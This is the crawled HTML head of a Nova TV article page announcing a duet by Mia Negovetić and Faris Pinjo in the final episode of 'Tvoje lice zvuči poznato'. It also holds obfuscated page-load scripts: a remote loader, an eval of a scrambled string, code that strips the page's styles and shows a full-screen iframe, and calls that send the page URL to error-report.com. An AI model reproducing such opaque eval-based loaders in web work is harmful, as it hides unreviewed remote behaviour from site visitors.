

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novatv.dnevnik.hr/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tvoje-lice-zvuci-poznato---849801.html
body_size: 20263
content:
<!doctype html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">

                
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <link rel="canonical" href="https://novatv.dnevnik.hr/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tvoje-lice-zvuci-poznato---849801.html">
                                                                                    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
        <meta http-equiv="Content-Language" content="hr" >
<title>Mia i novi regionalni influencer Faris ekskluzivno za Novu TV – otkrili detalje svojeg posljednjeg nastupa u TLZP-u!</title>

        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk">
        <!--meta name="p:domain_verify" content=""/-->
        <meta property="fb:pages" content="285240001645" />

<meta name="description" content="Moćan duet i poznata pjesma..." >
<meta name="keywords" content="tvoje lice zvuči poznato,tv format" >
<meta property="fb:app_id" content="645195292264792" >
<meta property="og:title" content="Mia i novi regionalni influencer Faris ekskluzivno za Novu TV – otkrili detalje svojeg posljednjeg nastupa u TLZP-u!" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Nova TV" >
<meta property="og:url" content="https://novatv.dnevnik.hr/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tvoje-lice-zvuci-poznato---849801.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/May2024/62825938-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tlzp-a.jpg" >
<meta property="og:description" content="Moćan duet i poznata pjesma..." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@novahr" >
<meta name="twitter:creator" content="@novahr" >
<meta name="twitter:title" content="Mia i novi regionalni influencer Faris ekskluzivno za Novu TV – otkrili detalje svojeg posljednjeg nastupa u TLZP-u!" >
<meta name="twitter:description" content="Moćan duet i poznata pjesma..." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/May2024/62825938-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tlzp-a.jpg" >
<meta name="subtitle" content="VELIKO FINALE!" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="theme-color" content="#ffffff" />
        <link rel="shortcut icon" type="image/x-icon" href="/static/hr/cms/novatv/favicon.ico">

        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novatv.dnevnik.hr\/zabavni\/tvoje-lice-zvuci-poznato\/clanak\/zanimljivosti\/tvoje-lice-zvuci-poznato-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tvoje-lice-zvuci-poznato---849801.html"},"datePublished":"2024-05-22T08:37:29+00:00","dateModified":"2024-05-23T07:22:21+00:00","description":"Moćan duet i poznata pjesma...","articleBody":"Uz Luciana i Antoniju, Mia i Faris još su jedan pjevački duo koji će nas ludo zabaviti u posljednjoj epizodi osme sezone showa \"Tvoje lice zvuči poznato\". Kažu da je riječ o jednom moćnom duetu i poznatoj pjesmi, a otkrili su da i spot ima milijune pregleda na YouTubeu. Pogledajte video i pokušajte složiti slagalicu tragova koju su vam Mia i Faris dali!","headline":"Mia i novi regionalni influencer Faris ekskluzivno za Novu TV – otkrili detalje svojeg posljednjeg nastupa...","author":[{"@type":"Person","name":"Nova TV","url":"https:\/\/novatv.dnevnik.hr"}],"keywords":"tvoje lice zvuči poznato,tv format","publisher":{"@type":"Organization","name":"Nova TV","logo":{"@type":"ImageObject","url":"https:\/\/novatv.dnevnik.hr\/static\/hr\/cms\/novatv\/img\/novatv-logo-amp.png","width":60,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/May2024\/62825938-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tlzp-a.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/zanimljivosti\/","name":"Zanimljivosti"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>

<script type='application/ld+json' class='sd-imageGallery'>{"@context":"http:\/\/schema.org","@type":"ImageGallery","description":"Tvoje lice zvuči poznato: Mia Negovetić i Faris Pinjo najavljuju trinaestu epizodu \"Tvoje lice zvuči poznato\"!","associatedMedia":[{"@type":"ImageObject","contentUrl":"\/zabavni\/tvoje-lice-zvuci-poznato\/clanak\/zanimljivosti\/tvoje-lice-zvuci-poznato-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tvoje-lice-zvuci-poznato---849801.html\/62825938\/849801","caption":"Mia Negovetić i Faris Pinjo najavljuju trinaestu epizodu TLZP-a!"}]}</script>

<script type='application/ld+json' class='sd-mediaObject'>{"@context":"http:\/\/schema.org","@type":"MediaObject","video":[{"@type":"VideoObject","name":"Mia Negovetić i Faris Pinjo najavljuju trinaestu epizodu TLZP-a!","description":"Uz Luciana i Antoniju, Mia i Faris još su jedan pjevački duo koji će nas ludo zabaviti u posljednjoj epizodi osme sezone showa \"Tvoje lice zvuči poznato\". Kažu da je riječ o jednom moćnom duetu i poznatoj pjesmi, a otkrili su da i spot ima milijune pregleda na YouTubeu. Pogledajte video i pokušajte složiti slagalicu tragova koju su vam Mia i Faris dali!","thumbnailUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/May2024\/62825938-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tlzp-a.jpg","uploadDate":"2024-05-21T09:13:02+00:00","duration":"PT00H01M00S","contentUrl":"https:\/\/video-vod.dnevnik.hr\/2024\/05\/21\/664c65dd0785a_62825235-2.mp4"},{"@type":"VideoObject","name":"Mia Negovetić kao Meri Cetinić, ep. 12, TLZP","description":"Mija je u prošloj epizodi donijela na pozornicu TLZP-a Gibonnijevu posebnu energiju i šarmirala je sve svojom pojavom. U novom nastavku showa ostaje na domaćem terenu i to kao jedna od naših diva, a riječ je o Meri Cetinić. „ Miji je lakše biti lastavica, nego Meri Cetinić“, izjavila je Helena na probama, a Mija je rekla da je Meri lepršava te da želi prenijeti njezinu sreću.","thumbnailUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/May2024\/62823484-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg","uploadDate":"2024-05-19T17:01:04+00:00","duration":"PT00H02M58S","contentUrl":"https:\/\/video-vod.dnevnik.hr\/2024\/05\/19\/664a31402f02f_62823779-2.mp4"},{"@type":"VideoObject","name":"Faris Pinjo kao Domenica Žuvela, ep. 12, TLZP","description":"Faris je u prošloj epizodi išao visoko, što doslovno, što figurativno. Utjelovio je vrhunskog vodećeg vokala rock sastava Bon Jovi. Međutim, gljiva kandidatima voli davati posve različite zadatke pa tako i Farisu koji je za 12. epizodu TLZP-a dobio Domenicu. Iskreno se razveselio toj imitacija. Prema Heleni Faris i Domenica nemaju nijednu zajedničku točku, a glavna mu je uputa na probama bila – ne pretjeruj.","thumbnailUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/May2024\/62823492-faris-pinjo-kao-domenica-ep-12-tlzp.jpg","uploadDate":"2024-05-19T17:01:05+00:00","duration":"PT00H02M53S","contentUrl":"https:\/\/video-vod.dnevnik.hr\/2024\/05\/19\/664a3105201ab_62823777-2.mp4"}]}</script>


                        <link rel="apple-touch-icon" href="/static/hr/cms/novatv/apple-touch-icon.png">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    





<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"novatv",
    siteId:"10008",
    isGallery:false,
    sectionId: 10811,
    subsiteId: 10004475,    
    gemius_code:"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"645195292264792",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027novatv.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.ntvarticle\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u00200\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272024\u002D05\u002D23T09\u003A05\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020315,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0020\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020849801,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":849801,"contentKeywords":["tvoje-lice-zvuci-poznato","tv-format"],"contentDate":"20240523","mobileApp":false,"realSiteId":10008,"sectionName":"Zabavni"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["tvoje lice zvu\u010di poznato","tv format"],"description_url":"https:\/\/novatv.dnevnik.hr\/zabavni\/tvoje-lice-zvuci-poznato\/clanak\/zanimljivosti\/tvoje-lice-zvuci-poznato-mia-negovetic-i-faris-pinjo-najavljuju-trinaestu-epizodu-tvoje-lice-zvuci-poznato---849801.html","ads_enabled":true,"page_type":"article","content_id":"article:849801","domain":"novatv.dnevnik.hr","section":"zabavni","top_section":"zabavni"},"settings":{"lazyLoad":false,"debug":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-2",
    ntDotmetricsSectionID:15491,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
